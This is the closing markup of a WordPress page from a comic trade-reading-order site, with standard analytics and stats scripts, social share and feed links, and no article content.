/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 930 queries -->
</body>
</html>